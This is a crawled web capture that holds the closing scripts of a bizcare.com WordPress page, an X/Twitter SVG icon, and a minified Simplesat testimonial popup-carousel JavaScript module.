if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!--Javascript-->
<script src="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/js/bootstrap.min.js"></script>
<script src="https://www.bizcare.com/wp-content/themes/phoenix/js/main.js?1752540795"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bizcare.com\/wp-admin\/admin-ajax.php","nonce":"67777b2bc6","url":"https:\/\/www.bizcare.com\/tag\/standing","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bizcare.com/wp-content/uploads/2024/03/ic-x-twitter.svg
body_size: -352
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.6828 2.46582H16.1648L10.7437 8.66035L17.121 17.0908H12.1289L8.21597 11.9791L3.74409 17.0908H1.25854L7.05581 10.4639L0.942139 2.46582H6.06089L9.59409 7.13809L13.6828 2.46582ZM12.8109 15.6072H14.1855L5.31206 3.87207H3.8355L12.8109 15.6072Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.simplesat.io/widget/chunk-PopupBox-module.js
body_size: 8446
content:
import{s as e,S as t,i as n,a as o,e as s,k as r,l as i,m as a,b as l,c,n as d,o as m,p,t as u,f,h as g,q as y,H as h,r as v,g as $,d as w,y as b,z as x,A as k,j,C as z}from"./widget-module.js";import{I as _,g as T,F as E,f as I,a as C,e as L}from"./chunk-utils-module.js";import{o as S}from"./chunk-keen-slider.esm-module.js";import{S as q}from"./chunk-SourcedBy-module.js";function B(e){let t,n,o=e[0].company+"";return{c(){t=s("span"),n=a(o),l(t,"class","customer")},m(e,o){c(e,t,o),d(t,n)},p(e,t){1&t&&o!==(o=e[0].company+"")&&p(n,o)},d(e){e&&g(t)}}}function A(e){let t,n,o=e[0].customer+"";return{c(){t=s("span"),n=a(o),l(t,"class","customer")},m(e,o){c(e,t,o),d(t,n)},p(e,t){1&t&&o!==(o=e[0].customer+"")&&p(n,o)},d(e){e&&g(t)}}}function F(e){let t,n,o,r,i,m,u=e[0].customer+"",f=e[0].company+"";return{c(){t=s("p"),n=s("span"),o=a(u),r=a(" -\n          "),i=s("span"),m=a(f),l(n,"class","customer"),l(i,"class","company")},m(e,s){c(e,t,s),d(t,n),d(n,o),d(t,r),d(t,i),d(i,m)},p(e,t){1&t&&u!==(u=e[0].customer+"")&&p(o,u),1&t&&f!==(f=e[0].company+"")&&p(m,f)},d(e){e&&g(t)}}}function H(e){let t,n,o=e[0].timestamp+"";return{c(){t=s("div"),n=a(o),l(t,"class","date")},m(e,o){c(e,t,o),d(t,n)},p(e,t){1&t&&o!==(o=e[0].timestamp+"")&&p(n,o)},d(e){e&&g(t)}}}function N(e){let t,n,o,h,v,$,w,b,x,k,j,z,T,E=e[0].comment+"";function I(e,t){return e[0].customer&&e[0].company?F:e[0].customer?A:e[0].company?B:void 0}h=new _({props:{type:e[1],icon:e[2]}});let C=I(e),L=C&&C(e),S=e[0].timestamp&&H(e);return{c(){t=s("blockquote"),n=s("div"),o=s("div"),r(h.$$.fragment),v=i(),$=s("div"),w=s("p"),b=a(E),x=i(),k=s("div"),j=s("div"),L&&L.c(),z=i(),S&&S.c(),l(o,"class","header"),l(w,"class","comment"),l($,"class","body"),l(n,"class","overflow"),l(j,"class","source"),l(k,"class","footer"),l(t,"class","testimonial")},m(e,s){c(e,t,s),d(t,n),d(n,o),m(h,o,null),d(n,v),d(n,$),d($,w),d(w,b),d(t,x),d(t,k),d(k,j),L&&L.m(j,null),d(k,z),S&&S.m(k,null),T=!0},p(e,[t]){const n={};2&t&&(n.type=e[1]),4&t&&(n.icon=e[2]),h.$set(n),(!T||1&t)&&E!==(E=e[0].comment+"")&&p(b,E),C===(C=I(e))&&L?L.p(e,t):(L&&L.d(1),L=C&&C(e),L&&(L.c(),L.m(j,null))),e[0].timestamp?S?S.p(e,t):(S=H(e),S.c(),S.m(k,null)):S&&(S.d(1),S=null)},i(e){T||(u(h.$$.fragment,e),T=!0)},o(e){f(h.$$.fragment,e),T=!1},d(e){e&&g(t),y(h),L&&L.d(),S&&S.d()}}}function D(e,t,n){let{testimonial:o}=t,{iconType:s}=t,{icon:r}=t;return e.$$set=e=>{"testimonial"in e&&n(0,o=e.testimonial),"iconType"in e&&n(1,s=e.iconType),"icon"in e&&n(2,r=e.icon)},[o,s,r]}e(".testimonial{text-align:var(--0-global-40-text-align);display:flex;flex-direction:column;justify-content:space-between;height:100%}.icons{margin-bottom:0.5rem;display:flex;fill:currentColor;;justify-content:var(--0-global-40-text-align);color:var(--1-header-15-icon-color);font-size:var(--1-header-20-icon-size)}.icon:not(:last-child){margin-right:0.25rem}.overflow{overflow:hidden}.body{font-size:var(--2-body-05-font-size);font-weight:var(--2-body-15-font-weight);font-style:var(--2-body-20-font-style);color:var(--2-body-25-font-color)}.comment{overflow:hidden;display:-webkit-box;-webkit-line-clamp:var(--2-body-00-max-lines);-webkit-box-orient:vertical;line-height:1.25}.footer{margin-top:16px}.source{font-size:var(--3-footer-20-customer-font-size);font-weight:var(--3-footer-25-customer-font-weight);font-style:var(--3-footer-30-customer-font-style);color:var(--3-footer-35-customer-font-color)}.date{font-size:var(--3-footer-40-date-font-size);font-weight:var(--3-footer-45-date-font-weight);font-style:var(--3-footer-50-date-font-style);color:var(--3-footer-55-date-font-color)}");class G extends t{constructor(e){super(),n(this,e,D,N,o,{testimonial:0,iconType:1,icon:2})}}function J(e,t,n){const o=e.slice();return o[15]=t[n],o[17]=n,o}function K(e){let t,n,o,h,v,b,x,z,_,T,S,q,B,A,F;x=new E({props:{icon:e[3]?I:C,primaryColor:"var(--carousel-header-font-color)"}});let H=L(e[0].answers),N=[];for(let t=0;t<H.length;t+=1)N[t]=M(J(e,H,t));const D=e=>f(N[e],1,1,(()=>{N[e]=null}));let G=!e[0].hide_branding&&O(e);return{c(){t=s("div"),n=s("div"),o=s("span"),h=a(e[5]),v=i(),b=s("span"),r(x.$$.fragment),z=i(),_=s("div"),T=s("div");for(let e=0;e<N.length;e+=1)N[e].c();S=i(),G&&G.c(),l(b,"class","popup-box-arrow"),l(n,"class","popup-box-header"),l(T,"class","keen-slider flex-1"),l(_,"class",q="popup-box-body "+(e[3]?"slideup":"slidedown")),l(t,"class","popup-box-container")},m(s,r){c(s,t,r),d(t,n),d(n,o),d(o,h),d(n,v),d(n,b),m(x,b,null),d(t,z),d(t,_),d(_,T);for(let e=0;e<N.length;e+=1)N[e]&&N[e].m(T,null);e[9](T),d(_,S),G&&G.m(_,null),B=!0,A||(F=k(n,"click",e[8]),A=!0)},p(e,t){(!B||32&t)&&p(h,e[5]);const n={};if(8&t&&(n.icon=e[3]?I:C),x.$set(n),19&t){let n;for(H=L(e[0].answers),n=0;n<H.length;n+=1){const o=J(e,H,n);N[n]?(N[n].p(o,t),u(N[n],1)):(N[n]=M(o),N[n].c(),u(N[n],1),N[n].m(T,null))}for($(),n=H.length;n<N.length;n+=1)D(n);w()}e[0].hide_branding?G&&($(),f(G,1,1,(()=>{G=null})),w()):G?(G.p(e,t),1&t&&u(G,1)):(G=O(e),G.c(),u(G,1),G.m(_,null)),(!B||8&t&&q!==(q="popup-box-body "+(e[3]?"slideup":"slidedown")))&&l(_,"class",q)},i(e){if(!B){u(x.$$.fragment,e);for(let e=0;e<H.length;e+=1)u(N[e]);u(G),B=!0}},o(e){f(x.$$.fragment,e),N=N.filter(Boolean);for(let e=0;e<N.length;e+=1)f(N[e]);f(G),B=!1},d(n){n&&g(t),y(x),j(N,n),e[9](null),G&&G.d(),A=!1,F()}}}function M(e){let t,n,o,a;return n=new G({props:{testimonial:e[15],iconType:e[1],icon:e[4][e[17]]}}),{c(){t=s("div"),r(n.$$.fragment),o=i(),l(t,"class","keen-slider__slide")},m(e,s){c(e,t,s),m(n,t,null),d(t,o),a=!0},p(e,t){const o={};1&t&&(o.testimonial=e[15]),2&t&&(o.iconType=e[1]),16&t&&(o.icon=e[4][e[17]]),n.$set(o)},i(e){a||(u(n.$$.fragment,e),a=!0)},o(e){f(n.$$.fragment,e),a=!1},d(e){e&&g(t),y(n)}}}function O(e){let t,n,o;return n=new q({props:{widgetType:e[0].type,companyId:e[0].company_id}}),{c(){t=s("div"),r(n.$$.fragment),l(t,"class","sourced-by-container")},m(e,s){c(e,t,s),m(n,t,null),o=!0},p(e,t){const o={};1&t&&(o.widgetType=e[0].type),1&t&&(o.companyId=e[0].company_id),n.$set(o)},i(e){o||(u(n.$$.fragment,e),o=!0)},o(e){f(n.$$.fragment,e),o=!1},d(e){e&&g(t),y(n)}}}function P(e){let t,n,o,s,r,a,l=`\n    <style>\n      ${e[7]} \n    </style>\n  `,d=`\n    <style>\n      ${e[6]} \n    </style>\n`,m=e[0].answers.length>0&&K(e);return{c(){t=new h(!1),n=i(),o=new h(!1),s=i(),m&&m.c(),r=v(),t.a=n,o.a=s},m(e,i){t.m(l,e,i),c(e,n,i),o.m(d,e,i),c(e,s,i),m&&m.m(e,i),c(e,r,i),a=!0},p(e,[n]){(!a||128&n)&&l!==(l=`\n    <style>\n      ${e[7]} \n    </style>\n  `)&&t.p(l),(!a||64&n)&&d!==(d=`\n    <style>\n      ${e[6]} \n    </style>\n`)&&o.p(d),e[0].answers.length>0?m?(m.p(e,n),1&n&&u(m,1)):(m=K(e),m.c(),u(m,1),m.m(r.parentNode,r)):m&&($(),f(m,1,1,(()=>{m=null})),w())},i(e){a||(u(m),a=!0)},o(e){f(m),a=!1},d(e){e&&(t.d(),g(n),o.d(),g(s),g(r)),m&&m.d(e)}}}e(".popup-box-container{width:100%;background-color:var(--0-global-20-background-color)}.popup-box-header{display:flex;cursor:pointer;align-items:center;justify-content:space-between;fill:currentColor;padding:1rem;;font-size:var(--1-header-25-heading-font-size);font-weight:var(--1-header-30-heading-font-weight);font-style:var(--1-header-35-heading-font-style);color:var(--1-header-40-heading-font-color);line-height:1.25;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.popup-box-body{padding-left:1rem;padding-right:1rem}.slideup,.slidedown{max-height:0;overflow-y:hidden;transition:max-height 0.5s ease-in-out}.slideup{max-height:300px}.popup-box-arrow{cursor:pointer}.sourced-by-container{margin-bottom:0.5rem;display:flex;align-items:center;justify-content:flex-end}.sourced-by{display:flex;justify-content:flex-end}.sourced-by-logo{width:85%}");function Q(e,t,n){let o,s,r,i,a,l,{widget:c}=t;b((()=>{l=new S(a,{loop:!0,dragStart:()=>{l.refresh(),u(!0)},dragEnd:()=>{u(!1)}}),u(!0),a.addEventListener("mouseover",m),a.addEventListener("mouseout",p)})),x((()=>{a.removeEventListener("mouseover",m),a.removeEventListener("mouseout",p)}));let d,m=()=>{u(!1)},p=()=>{u(!0)};function u(e){clearInterval(d),e&&(d=setInterval((()=>{l.refresh(),l.next()}),6e3))}let f=!0;let g=[];return e.$$set=e=>{"widget"in e&&n(0,c=e.widget)},e.$$.update=()=>{1&e.$$.dirty&&n(7,o=c.style),1&e.$$.dirty&&n(6,s=c.custom_css),1&e.$$.dirty&&n(5,r=c.settings["1-header-00-heading"]),1&e.$$.dirty&&n(1,i=c.settings["1-header-05-icon"]),3&e.$$.dirty&&["happy_face_emojis","hand_emojis","heart_emojis"].includes(i)&&n(4,g=T(i,c.answers.length))},[c,i,a,f,g,r,s,o,function(){n(3,f=!f)},function(e){z[e?"unshift":"push"]((()=>{a=e,n(2,a)}))}]}class R extends t{constructor(e){super(),n(this,e,Q,P,o,{widget:0})}}export{R as default};
//# sourceMappingURL=chunk-PopupBox-module.js.map
